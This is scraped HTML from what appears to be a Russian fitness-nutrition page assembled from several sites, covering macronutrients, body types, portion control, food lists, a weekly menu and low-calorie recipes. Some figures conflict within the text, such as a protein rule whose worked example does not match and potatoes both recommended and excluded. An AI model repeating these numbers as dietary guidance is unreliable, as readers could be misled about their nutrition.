печенье, приготовленное в духовке.</p><ul><li>3 банана;</li><li>2 стакана овсяных хлопьев;</li><li>1 стакан сушеных фиников;</li><li>1 чайная ложка ванили.</li></ul><p>Инструкция по приготовлению:</p><p style="clear: both"><ol><li>1. Растолочь бананы в пюре.</li><li>2. Добавить сухофрукты, овсяные хлопья и ваниль.</li><li>3. Вылить туда же треть стакана подсолнечного масла.</li><li>4. Тщательно перемешать тесто и оставить его на 15 минут.</li><li>5. В это время включить духовку и разогреть ее до 175 градусов.</li><li>6. Выложить тесто на противень, проложенный бумагой для выпекания, формируя отдельные батончики.</li><li>7. Выпекать печенье 20 минут, пока оно не станет светло-коричневым.</li></ol><p><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://nadietu.net/wp-content/uploads/2018/06/1528669873_5b1da6af471fb.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://nadietu.net/wp-content/uploads/2018/06/1528669873_5b1da6af471fb.jpg" /></p><p>В 100 граммах печенья содержится 43 г углеводов, 5 г белка и 15 г жиров. Калорийность &#8211; 359 ккал.</p><p>Теперь стоит подробнее разобраться, какая схема питания подойдет для достижения той или иной цели. Ведь питаться для похудения и набора веса необходимо по-разному.</p><p>Многих начинающих заниматься фитнесом интересует, можно ли одновременно накачать мышцы и избавиться от лишнего жира. Сделать это за один и тот же период времени нельзя, так как условия питания будут различными.</p><p>Чтобы нарастить мышцы, организму необходимы немалые ресурсы. Ведь рост на пустом месте невозможен.</p><p>Поэтому главная цель на наборе массы — обеспечить поступление достаточного количества питательных веществ. Это необходимо как мужчинам, так и женщинам. Девушки нередко боятся питаться с профицитом калорий. Но без этого сделать формы более выразительными, а тело упругим не получится.</p><p>Для начала нужно рассчитать, сколько калорий в сутки необходимо потреблять для быстрого роста мышц. Суточная норма должна превышать расход калорий за день на 20–30%.</p><p>Рассчитать конкретное значение можно по формуле:</p><p>Норма калорий = вес (кг) х 30</p><p>Именно это число и нужно увеличивать в среднем на 20–30%. Эктоморфам стоит добавить больше &#8211; 40–50%. Эндоморфам можно ограничиться прибавкой в 10-15%, иначе высок риск набрать лишний жир.</p><p>Рассчитав калорийность, нужно распределить доли белков, жиров и углеводов в рационе. Они должны быть приблизительно такими.</p><p style="clear: both"><noscript><img decoding="async" src="https://nadietu.net/wp-content/uploads/2018/06/1528641596_5b1d3805019b5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://nadietu.net/wp-content/uploads/2018/06/1528641596_5b1d3805019b5.jpg" /></p><p>Соотношение БЖУ для роста мышц</p><p>Бо́льшую часть составляют углеводы, так как они необходимы для поддержания запасов энергии и предотвращения разрушения мышц.</p><p>Особую роль при наращивании мускулатуры играют белки. Без них строительство мышечных волокон невозможно. Норма белка на наборе массы &#8211; 2 грамма на килограмм веса в сутки. То есть спортсмену весом 70 кг необходимо съедать каждый день 140 г белка.</p><p>Пример того, как можно составить свое меню на неделю в период набора мышечной массы, представлен в таблице.</p><h2>Правильное питание при занятиях фитнессом для девушек</h2><p>Многие люди трепещут в страхе перед словом диета, потому что представляют палочки сельдерея и длинный список запрещенных продуктов. Хотя трудно отбросить эти негативные ассоциации, важно запомнить, что «диета» — это неплохое слово. Ваша диета, или продукты, которые вы употребляете – ключевой момент для поддержания ваших фитнес-целей.</p><p>В разделе по питанию большинства руководств по силовым тренировкам пытаются вставить стандартный план питания, но это не то, что нам нужно. Мы хотим привить идею, что метаболически и физиологически ваше тело уникально. То, что работает для одного, для другого может не сработать. Понимание того, как работает ваше тело и раскрытие ваших диетических потребностей – важная концепция для понимания, как формировать свою собственную стратегию питания.</p><h2>Все о калориях</h2><p>Калории, по существу, это пищевая энергия, которую ваше тело использует для ежедневного выполнения своих функций, таких как дыхание, регуляция сердцебиения, пищеварение и другие. Количество калорий, содержащихся в пище, зависит от ее состава. Каждый продукт состоит из комбинации углеводов, белков и жиров. Все вместе они называются «макронутриенты».</p><p>Всем требуется минимальное количество калорий для жизни. Это минимальное количество называется интенсивность основного обмена (BMR) и может зависеть от количества чистой мышечной массы человека. Все количество калорий, которое использует ваше тело за день, состоит из суммы BMR и дополнительных калорий, используемых для ходьбы, сна, упражнений, вождения машины и даже смеха. Вместе они составляют суммарный расход энергии (TEE) или ежедневную потребность в калориях.</p><p>У каждого TEE отличается, поэтому диета, которая работает для вашего друга, может вам не подойти. Как правило, мужчины имеют более высокий TEE, чем женщины, потому что у них большая мышечная масса.</p><p style="clear: both"><noscript><img decoding="async" src="https://womfit.ru/wp-content/uploads/2015/10/kaloriya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://womfit.ru/wp-content/uploads/2015/10/kaloriya.jpg" /></p><h2>Макронутриенты!</h2><p>Существует три питательных элемента: белки, углеводы и жиры. Все вместе они составляют все калории или питательную энергию, которые вы получаете из еды.</p><h3>Белок</h3><p>Белок – ключевой компонент для построения мышц и предания формы вашему телу. Нет, употребление большего количества белков не сделает ваши мышцы огромными. Хотя, наращивание мышечной массы важно для того, чтобы выглядеть в тонусе. Белок состоит из аминокислот, которые являются для тела строительными блоками для многочисленных функций, включая создание мышечного белка.</p><p>Поднятие веса является причиной напряжения и разрушения мышечных волокон, которые требуют восстановления. Эти колебания мышечного разрушения (катаболизм) во время упражнений и восстановления (анаболизм) во время отдыха помогают вам становиться сильнее и собраннее со временем.</p><p>Общая рекомендация для индивидуального поглощения – один грамм белка на 0,5 кг веса вашего тела. Если ваш вес 62 кг, то ваша цель съедать примерно 135 грамм белка. Конечно, сложно получить столько белка за два или три приема пищи, поэтому люди стремятся делать составные приемы пищи, включая какую-либо форму белка в каждый из них.</p><p>Каждый грамм белка доставляет 4 калории.</p><p style="clear: both">Продукты, содержащие белок: <br /><strong><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://womfit.ru/wp-content/uploads/2015/10/moloko_i_yajca.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://womfit.ru/wp-content/uploads/2015/10/moloko_i_yajca.jpg" /></strong></p><ul><li>Постное мясо</li><li>Яйца</li><li>Молоко</li><li>Греческий йогурт</li><li>Квиноа</li><li>Орехи</li><li>Бобовые</li><li>Соя</li></ul><p>Бедный жир – такой недооцененный и заброшенный. Диетические жиры получили плохую славу благодаря главному поворотному исследованию из 80-х, которое чрезвычайно неверно включило диетические жиры в причины возникновения сердечных приступов и других болезней. Как результат, правительство призывало употреблять как можно меньше жиров и корпорации начали производить обезжиренные продукты и продукты с пониженным содержанием жира, чтобы защитить всех от разрыва сердца.</p><p>На самом деле жиры требуют законное место на вашей тарелке; они связаны с поддержанием оптимального здоровья. Кроме того, это макроэлемент, который необходим вашему телу для функционирования. Эссенциальные жирные кислоты (EFAs) такие как omega-6 и omega-3s помогают поддерживать хорошее самочувствие, защищают внутренние органы, помогают впитывать жирорастворимые витамины, поддерживают необходимые умственные способности и развитие, а также имеют множество других преимуществ.</p><p>Однако следует избегать обработанных жиров, которые в пищевой индустрии добавляются для увеличения срока годности продуктов. Проверяйте этикетки продуктов на содержание каких-либо «гидроочищенных масел»; это точно означает, что этот продукт есть не стоит. Поддерживайте поглощение диетических жиров, избегая трансжиров!</p><p>Более того, жир не делает вас толстым. Заявление о том, что потребляемый жир быстро откладывается в ваших тканях, давно получило опровержение. Набор веса – это неотъемлемый атрибут чрезмерного употребления калорий, с которыми ваше тело не знает, что делать.</p><p style="clear: both">Каждый грамм жира доставляет 9 калорий.<noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://womfit.ru/wp-content/uploads/2015/10/kokod_i_avokado.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://womfit.ru/wp-content/uploads/2015/10/kokod_i_avokado.jpg" /></p><p>Источники полезных жиров:</p><ul><li>Авокадо</li><li>Оливковое масло</li><li>Кокосовое масло</li><li>Топленое масло</li><li>Орехи</li></ul><h3>Углеводы</h3><p>Углеводы еще одни макроэлементы, которые имеют такую же плохую репутацию, как и жиры. Вопреки тому, в чем убеждают вас многие люди, углеводы неплохие.</p><p>К углеводам относится весь сахар, включая одномолекулярный простой сахар и двухсоставной сахар. Когда три или более молекул сахара соединяются вместе, они образуют комплексные углеводы в таких продуктах, как картошка, овсяная мука, брокколи и бесчисленное количество других овощей.</p><p>Большая часть ваших углеводов должна поступать из этих комплексных углеводов, потому что они дольше усваиваются, обеспечивая более долгое чувство насыщения, и не повышают уровень сахара в крови так быстро, как простой сахар. Дополнительный бонус в том, что комплексные углеводы содержат большое количество витаминов, минералов и волокон. В вашем рационе должны присутствовать как простые, так и комплексные углеводы, но долгосрочный успех в регулировании уровня сахара в крови и веса может зависеть от ограничения употребления простого сахара.</p><p>Каждый грамм углеводов доставляет 4 калории.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/diety/kefir-i-salat-dieta-polza-menyu-i-rezultaty-menyu-diety-na-salatah-mozhno-li-na-vremya-otkazatsya-ot-myasa-chtoby-popravit-zdorove-pri-kefirnoj-diete.html" target="_blank" rel="dofollow" class="u2ea84014c0f8f65a66247abab372ee92"><style>.u2ea84014c0f8f65a66247abab372ee92 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u2ea84014c0f8f65a66247abab372ee92:active, .u2ea84014c0f8f65a66247abab372ee92:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2ea84014c0f8f65a66247abab372ee92 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2ea84014c0f8f65a66247abab372ee92 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u2ea84014c0f8f65a66247abab372ee92 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u2ea84014c0f8f65a66247abab372ee92:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Кефир и салат-диета: польза, меню и результаты. Меню диеты на салатах. Можно ли на время отказаться от мяса, чтобы поправить здоровье при кефирной диете</span></div></a></div><p>Источники сложных углеводов, полезных для здоровья:<strong> <br /></strong></p><ul><li>Овсяная мука<noscript><img decoding="async" src="https://womfit.ru/wp-content/uploads/2015/10/yagodu.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://womfit.ru/wp-content/uploads/2015/10/yagodu.jpg" /></li><li>Овощи, такие как брокколи, шпинат, картошка</li><li>Бананы</li><li>Ягоды</li><li>Коричневый рис</li><li>Йогурт</li><li>Обезжиренное молоко</li></ul><h2>Следует ли мне снизить употребление углеводов для похудения?</h2><p>Одна популярная рекомендация, чтобы снизить вес – уменьшить углеводы. Уровень, до которого в действительности следует снизить углеводы, для каждого индивидуален, но в целом примите около 50-150 грамм углеводов в день. Пятнадцать грамм углеводов – это чашка хлопьев или два кусочка хлеба. Нетрудно подсчитать, что это можно вместить в один прием пищи или даже перекус. Для замещения углеводов в вашем питании, включите большее количество здоровых жиров и белков.</p><p>Хотя многие люди поддерживают стратегию уменьшения углеводов для похудения, это не всегда идеально. Сначала терять вес, может быть, будет легко, но хроническое недополучение углеводов имеет негативный долгосрочный эффект. Женская тонко балансирующая гормональная система может быть нарушена воздействием низкоуглеводной диеты, что может оказать обратный отрицательный эффект в потере плотности костей и хронической потере сна. На низкоуглеводной диете некоторые женщины могут испытывать задержку или нарушение цикла менструации, потому что тело воспринимает хронически низкий уровень энергии как голодание и стресс.</p><p>Таким образом, некоторые женщины могут преуспеть на низкоуглеводной диете. Если вы решили попробовать ее, то важно следить за реакцией вашего тела.</p><h2>Тип вашего телосложения и питание</h2><p>Отношение, как много калорий вы получаете из белков, углеводов и жиров, важно для построения вашего тела. Обычно макроэлементы делят в соотношении – 40% углеводов, 30% белков и 30% жиров, но это отношение не работает для всех. Для более точного определения соотношения макронутриентов лучше всего будет определить тип вашего тела. Индивидуальный тип тела – это больше, чем просто телосложение, он дает ключевую информацию о том, как ваше тело отвечает и перерабатывает макроэлементы.</p><p>Тип тела делится на три категории:</p><p style="clear: both"><noscript><img decoding="async" src="https://womfit.ru/wp-content/uploads/2015/10/tip_tela.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://womfit.ru/wp-content/uploads/2015/10/tip_tela.jpg" /></p><ul><li>В целом эктоморфы худые, с маленькой структурой костей и конечностями, с высоким метаболизмом, они могут усвоить большое количество углеводов.</li><li>Они выглядят как бегуны на длинные дистанции</li><li>Рекомендованное соотношение макроэлементов: 50% углеводов, 30% белков, 20% жиров</li></ul><ul><li>Мезоморфы обладают лучшим из обоих миров, они могут легко наращивать мышцы и оставаться худыми. У них средняя структура костей и атлетичный внешний вид.</li><li>Они выглядят как бодибилдеры, гимнасты</li><li>Рекомендованное соотношение макроэлементов: 40% углеводов, 30% белков, 30% жиров</li></ul><ul><li>Эндоморфы построены так, чтобы быть больше и сильнее. У них обычно крупная структура костей. Из-за их размера, для них лучше поглощение большего количества жиров и меньшего количество углеводов.</li><li>Они выглядят как тяжелоатлеты</li><li>Рекомендованное соотношение макроэлементов: 25% углеводов, 35% белков, 40% жиров</li></ul><h2>Контроль порций</h2><p>Подсчет калорий – популярный способ для оценки размера порции и количества калорий в ней. Это тщательное фиксирование полученных продуктов непременно имеет свои преимущества, но кому хотелось бы вести таблицу питания всю жизнь?</p><p>Подсчет калорий не должен быть пожизненным. Это не работает точно на долгосрочный период. Исследования показали, что подсчет калорий имеет погрешность 25%, даже если вы трижды проверяете свои расчеты и источники. Различия появляются из-за ошибок на этикетках, неточных измерений размера порции и измерений, которые невозможно произвести правильно, различий в качестве продуктов и огромного количества предположений.</p><p>Более управляемый способ отслеживать ваше питание – определить рациональный размер порции. Большинство ресторанов стремятся подать вам порцию с огромной кучей продуктов, больше продуктов, значит более выгодное вложение ваших денег, верно? Получение больших порций за меньшее деньги значит, что вы расплатитесь за них в другом месте, например, в талии.</p><p>Исследования показали, что когда люди насыпают большие порции, они отключают внутреннюю систему насыщения и съедают все до последнего кусочка уже после того, как давно насытились, но не ощущают этого.</p><h3>Разберитесь с контролем порций</h3><p>Питание до чувства насыщения не всегда лучший способ определения размера порции. Взамен мы рекомендуем использовать более подходящий и персонализированный инструмент, имеющийся в вашем распоряжении – ваши руки:</p><ul><li>Используйте вашу ладонь для определения поглощения белка</li><li>Используйте сжатый кулак для определения потребления овощей</li><li>Используйте горсть для определения потребления углеводов</li><li>Используйте большой палец для определения потребления жиров</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://womfit.ru/wp-content/uploads/2015/10/porcii_produktov.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://womfit.ru/wp-content/uploads/2015/10/porcii_produktov.jpg" /></p><p>При условии, что вы едите 4 раза в день, ниже представлены порции, рассчитанные на каждый прием:</p><ul><li>2 горсти углеводов</li><li>1 ладонь белков</li><li>1 кулак овощей</li><li>½ большого пальца жиров</li></ul><ul><li>1 горсть углеводов</li><li>1 ладонь белков</li><li>1 кулак овощей</li><li>1 большой палец жиров</li></ul><ul><li>1/2 горсти углеводов</li><li>1 ладонь белков</li><li>1 кулак овощей</li><li>2 больших пальца жиров</li></ul><p>Это отличные общие рекомендации, потому что ваши руки пропорциональны вашему телу. Будьте пластичны и регулируйте вашу порцию в соответствии с вашими ощущениями и внешним видом. Например, если вы набираете нежелательный вес, то попробуйте уменьшить ваши углеводы до половины горсти за прием пищи и жир до половины пальца.</p><h3>Частота приемов пищи</h3><p>Независимо от того едите вы часто и малыми порциями или съедаете все за два подхода, частота приемов пищи должна вращаться около вашего списка продуктов и быть удобной для вас. До тех пор, пока вы будете получать правильную еду в правильном количестве, то, как есть, зависит от вашего предпочтения.</p><h2>Пример правильного питания на каждый день для девушек на неделю</h2><p>Для женщины с типом тела – мезоморф и весом 57 кг.</p><h2>Диета для тех кто занимается фитнесом</h2><p>Основной причиной прогресса в занятии фитнесом является правильное, сбалансированное питание. На втором месте сон, и уже только на третьем – физические нагрузки, поэтому подходить к этому вопросу нужно с наибольшей ответственностью.</p><h2>Особенности фитнес-питания</h2><p>Тренировки и здоровое питание – залог подтянутой фигуры и хорошего настроения. А если все это происходит на регулярной основе, то результат с каждым днем будет все лучше и лучше. Не так страшно пропустить тренировку из-за недомогания, как опустошить холодильник на ночь глядя. Главные принципы фитнес питания для мужчин и женщин рассмотрим ниже.</p><h3>Для мужчин</h3><p>Мужчинам необходимо в полтора-два раза больше калорий в день, чем женщинам. Если мужчина занимается фитнесом и стремится придерживаться здорового питания, придется соблюдать основные правила потребления калорий за день. Рацион должен состоять на 30-40 процентов из белка. Безусловно, у каждого организма свои особенности, но для поддержки мышечной массы и ее увеличения половина еды за день должна состоять из белков и углеводов.</p><p style="clear: both"><noscript><img decoding="async" src="https://gymbuild.ru/wp-content/uploads/2019/03/fitnes-pitanie-e1552412540222.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gymbuild.ru/wp-content/uploads/2019/03/fitnes-pitanie-e1552412540222.jpg" /></p><p>Залог подтянутой фигуры-тренировки и здоровое питание</p><h3>Для женщин</h3><p>У женского организма метаболизм замедлен примерно на 15 процентов из-за менее объемной мышечной массы. Поэтому при составлении фитнес-диеты для похудения для женщин стоит обратить внимание, помимо белков, жиров и углеводов, на витамины и минералы. Добавление их в свой рацион благоприятно сказывается на поддержании состояния волос, ногтей и кожи. При составлении фитнес-диеты нужно учитывать все тонкости женского организма.</p><h2>Продукты в фитнес-меню</h2><p>С приоритетами и различиями организмов мужчин и женщин разобрались. Осталось определить, какие продукты подходят для фитнес-диеты для сжигания жира, а какие будут мешать активному процессу похудения.</p><h3>Белки</h3><p>Белки – это соединения, являющиеся основным «строителем» нашего организма. Для человека, занимающегося фитнесом, дневная норма белка рассчитывается по следующему принципу: 1,5 г на 1 кг собственного веса. Но за один прием пищи употреблять более 30 г не стоит (вероятнее всего сверх этой нормы белок просто не усвоится).</p><p><strong>Читайте также:</strong></p><p><strong>Основным источником белка из продуктов являются:</strong></p><p style="clear: both"><noscript><img decoding="async" src="https://gymbuild.ru/wp-content/uploads/2019/03/fitnes-pitanie-1-e1552412598882.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gymbuild.ru/wp-content/uploads/2019/03/fitnes-pitanie-1-e1552412598882.jpg" /></p><p>Белки и углеводы необходимы при тренировках</p><p>Из мяса лучше всего подойдет куриная грудка. В ней минимальное количество жиров и углеводов, что благоприятно сказывается на наборе «сухой» мышечной массы. В бобовых и орехах (особенно фундуке) также большое содержание белка.</p><h3>Углеводы</h3><p>В нашем организме они выполняют роль восстановителя потраченной энергии. Подразделяются на медленные и быстрые. Быстрые углеводы – злейшие враги, ведь они содержатся в конфетах, шоколаде, кондитерских и мучных изделиях. Именно из-за них мы и набираем лишние килограммы. А вот медленные, наоборот, будут помогать нам на протяжении всего фитнес-меню снижать вес.</p><p><strong>Наиболее распространенные и доступные продукты, содержащие медленные углеводы:</strong></p><ul><li>крупы;</li><li>макаронные изделия твердых сортов пшена;</li><li>отрубной хлеб;</li><li>мед;</li><li>орехи (миндаль, кешью, грецкий).</li></ul><p>Перечисленные продукты зачастую будут являеться гарниром или промежуточным приемом пищи.</p><p>Жиры также необходимы организму. Они способствуют правильному усвоению веществ в организме и являются источником многих витаминов. Но к выбору потребляемых жиров стоит относиться разборчиво.</p><p style="clear: both"><noscript><img decoding="async" src="https://gymbuild.ru/wp-content/uploads/2019/03/fitnes-pitanie-2-e1552412657454.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gymbuild.ru/wp-content/uploads/2019/03/fitnes-pitanie-2-e1552412657454.jpg" /></p><p>Рыба, овощи и морепродукты полезны при фитнесе</p><p><strong>Из наиболее полезных продуктов, не мешающих фитнес-питаю подходят:</strong></p><ul><li>рыба;</li><li>морепродукты;</li><li>оливковое масло;</li><li>кукурузное масло;</li><li>подсолнечное масло.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/diety/osobennosti-italyanskoj-diety-shema-pitaniya-babochka-nedostatki-italyanskoj-diety.html" target="_blank" rel="dofollow" class="uda77d334ac3d949120a6a5fe8c14256a"><style>.uda77d334ac3d949120a6a5fe8c14256a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uda77d334ac3d949120a6a5fe8c14256a:active, .uda77d334ac3d949120a6a5fe8c14256a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uda77d334ac3d949120a6a5fe8c14256a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uda77d334ac3d949120a6a5fe8c14256a .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uda77d334ac3d949120a6a5fe8c14256a .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uda77d334ac3d949120a6a5fe8c14256a:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Особенности итальянской диеты. Схема питания «Бабочка». Недостатки итальянской диеты</span></div></a></div><h3>Полностью или частично ограниченные продукты</h3><p>Если вы решили составить грамотное фитнес-меню, то смело освобождайте полки шкафов и холодильника от «неподходящих» продуктов. Нельзя давать себе слабину, ведь, в конечном итоге, это может свести весь наработанный результат к нулю.</p><p><strong>К нежелательным, а лучше всего исключенным из рациона продуктам относятся:</strong></p><ul><li>копчености;</li><li>жирное мясо;</li><li>сливочное масло;</li><li>твердые сыры;</li><li>манка;</li><li>мучные изделия;</li><li>картофель;</li><li>виноград;</li><li>сахар;</li><li>кондитерские изделия;</li><li>алкоголь;</li><li>ненатуральные соки;</li><li>газировка;</li><li>фастфуд;</li><li>семена подсолнуха.</li></ul><p>Да, список достаточно большой. Но радости от успеха будет во много раз больше!</p><p style="clear: both"><noscript><img decoding="async" src="https://gymbuild.ru/wp-content/uploads/2019/03/fitnes-pitanie-3-e1552412767924.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gymbuild.ru/wp-content/uploads/2019/03/fitnes-pitanie-3-e1552412767924.jpg" /></p><p>К нежелательным продуктам относят копчености, мучные изделия, кондитерские изделия</p><h2>Пример меню на неделю</h2><p>Пример сбалансированного рациона на неделю с учетом приема пищи до и после фитнеса. Питание разбивается на 5 приемов пищи с учетом дневной нормы калорий.</p><ul><li>2 яйца, стакан сока, овсянка и творог;</li><li>фруктовый салат;</li><li>салат из огурцов и томатов, отварная индейка с рисом;</li><li>кефир с отрубным хлебом;</li><li>овощной салат, рыба или морепродукты.</li></ul><ul><li>кефир с фруктами;</li><li>морковно-капустный салат, мясо;</li><li>омлет, капустный салат, суп на овощном бульоне;</li><li>яблоко;</li><li>салат с зеленью и овощами, овсяная каша.</li></ul><ul><li>банан, кефир, каша овсяная;</li><li>творог с фруктами;</li><li>вареная куриная грудка с гречкой;</li><li>овощной сок, яблоко;</li><li>запеченная говядина с овощным салатом.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://gymbuild.ru/wp-content/uploads/2019/03/fitnes-pitanie-4-e1552412909879.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gymbuild.ru/wp-content/uploads/2019/03/fitnes-pitanie-4-e1552412909879.jpg" /></p><p>Для сбалансированного питания прием пищи разбивается на 5 приемов</p><ul><li>2 яйца, овсянка, банан;</li><li>сок с отрубным хлебом;</li><li>вареная говядина с рисовой кашей;</li><li>творог с фруктами;</li><li>куриная грудка с овощами.</li></ul><ul><li>мюсли с молоком, яблоко;</li><li>фруктовый салат;</li><li>куриное мясо с гречкой, яблоко;</li><li>обезжиренный йогурт с хлебом;</li><li>запеченная рыба с овощами.</li></ul><ul><li>гречка с молоком, банан;</li><li>творог с сухофруктами;</li><li>запеченная рыба с рисом и овощами;</li><li>кефир с хлебом;</li><li>вареные морепродукты с овощами.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://gymbuild.ru/wp-content/uploads/2019/03/fitnes-pitanie-5-e1552412984279.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gymbuild.ru/wp-content/uploads/2019/03/fitnes-pitanie-5-e1552412984279.jpg" /></p><p>Меню при сбалансированном питании</p><ul><li>2 яйца, овсянка с фруктами;</li><li>творог с бананом;</li><li>куриная грудка с рисом, несколько томатов;</li><li>йогурт, яблоко;</li><li>говядина с отварной кукурузой.</li></ul><h2>Рецепты блюд</h2><p>Как продолжать есть вкусно, но не набирая при этом лишних килограммов? В этом вопросе помогут рецепты низкокалорийных диетических блюд, которые с легкостью можно приготовить в домашних условиях.</p><h3>Первые блюда</h3><h4>Овощной суп с сельдереем</h4><p><strong>Ингредиенты:</strong></p><ul><li>корень сельдерея – 1 шт.;</li><li>капуста белокочанная – 0,5 кг;</li><li>репчатый лук – 300 г;</li><li>томаты –0,5 кг;</li><li>сладкий перец – 3 шт.;</li><li>зеленый лук – 2-3 пера;</li><li>головка чеснока;</li><li>специи, зелень и оливковое масло – по вкусу.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://gymbuild.ru/wp-content/uploads/2019/03/fitnes-pitanie-7-e1552413150873.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gymbuild.ru/wp-content/uploads/2019/03/fitnes-pitanie-7-e1552413150873.jpg" /></p><p>Овощной суп с сельдереем</p><p>Поджарим измельченный лук до золотистого оттенка. Добавим натертую морковь и сельдерей. Туда же отправим капусту со сладким перцем и перемешаем. Потушим 10 минут, добавим томаты и оставим доходить еще на несколько минут.</p><p>Перекладываем овощи в кастрюлю и заливаем кипятком, закрывая их уровнем воды полностью. После закипания перемешаем и оставим еще на 10 минут. Добавим зелень, чеснок и специи по вкусу. Оставляем настаиваться.</p><h4>Чечевичный суп</h4><p><strong>Ингредиенты:</strong></p><ul><li>бульон на овощах – 1 л;</li><li>репчатый лук – 1 шт.;</li><li>морковь – 1 шт.;</li><li>чечевица – 200 г;</li><li>1 головка чеснока;</li><li>зелень и специи – по вкусу.</li></ul><p>Шинкуем лук, чеснок, морковь и зелень. Доводим овощной бульон до кипения и опускаем в него лук и морковь. Ждем 10 минут, после чего кладем чечевицу и продолжаем варить до ее готовности.</p><p>За несколько минут до снятия с огня добавляем специи, чеснок и зелень по вкусу.</p><p style="clear: both"><noscript><img decoding="async" src="https://gymbuild.ru/wp-content/uploads/2019/03/fitnes-pitanie-8-e1552413220360.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://gymbuild.ru/wp-content/uploads/2019/03/fitnes-pitanie-8-e1552413220360.jpg" /></p><h3>Вторые блюда</h3><h4>Куриная 